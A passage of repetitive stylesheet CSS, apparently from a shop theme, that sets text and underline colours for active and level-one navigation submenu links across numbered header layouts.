            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
                            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active {
                color: #FBFBFB;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span::after,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span::after {
                background: #FBFBFB;
            }
            
